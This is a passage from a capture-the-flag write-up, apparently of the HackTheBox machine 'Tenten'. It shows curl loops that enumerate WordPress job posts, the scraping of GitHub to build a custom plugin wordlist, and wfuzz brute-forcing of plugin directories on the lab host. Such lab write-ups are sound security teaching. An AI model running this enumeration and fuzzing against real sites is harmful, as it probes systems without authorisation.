
Before doing any Active Information Gathering, I’m going to explore the website a bit. The site allows you to apply for a job and upload a CV, but in doing so I don’t see any kind of information leakage, I should use burpsuite, but for now I’m going to employ lateral thinking to try to see how the site behaves. I note that there is only one job posting, but perhaps there are more.




I am going to list the posts related to applications to jobs using curl, I create a one liner to see the titles of each post and I find several interesting, but the name of number 13 is too striking “HackerAccessGranted”, which leaves me with a great feeling that I am on the right way, I am very aware of how WordPress stores all the resources of the posts, in folders, by year and then by months.
curl -s -X GET http://tenten.htb/index.php/jobs/apply/8/
curl -s -X GET http://tenten.htb/index.php/jobs/apply/8/ | html2text
curl -s -X GET http://tenten.htb/index.php/jobs/apply/8/ | html2text | grep Title:
for i in $(seq 1 100); do echo "[+] For number $i $(curl -s -X GET http://tenten.htb/index.php/jobs/apply/$i/ | html2text | grep Title:)"; done




Something you can try with WordPress, knowing that it is outdated or not, is to look for plugins that are outdated and have some vulnerability. I can use a dictionary of SecLists by Daniel Miessler, but it doesn’t cover all of them. So if I look for the repository on Github where the list is updated, I find the WordPress Plugins SVN Mirror resource, so I’m going to use some commands to filter by plugin names and save them in a custom dictionary. Now I use wfuzz, not forgetting in which directory I should look for plugins and I manage to find a pair.
cat /usr/share/SecLists/Discovery/Web-Content/CMS/wp-plugins.fuzz.txt | wc -l
# --> 13370
curl -s -X GET "https://github.com/orgs/wp-plugins/repositories?page=1&type=all"
curl -s -X GET "https://github.com/orgs/wp-plugins/repositories?page=1&type=all" | html2text
curl -s -X GET "https://github.com/orgs/wp-plugins/repositories?page=1&type=all" | html2text | grep "\* \*\*\*\* "
curl -s -X GET "https://github.com/orgs/wp-plugins/repositories?page=1&type=all" | html2text | grep "\* \*\*\*\* " | awk '{print $3}'
bash
for i in $(seq 1 1757); do curl -s -X GET "https://github.com/orgs/wp-plugins/repositories?page=$i&type=all" | html2text | grep "\* \*\*\*\* " | awk '{print $3}' >> plugins_dictionary.txt; done
wc -l plugins_dictionary.txt
# --> 52710
cat plugins_dictionary.txt | head -n 100
wfuzz -c --hc=404 -w plugins_dictionary.txt http://tenten.htb/wp-content/plugins/FUZZ


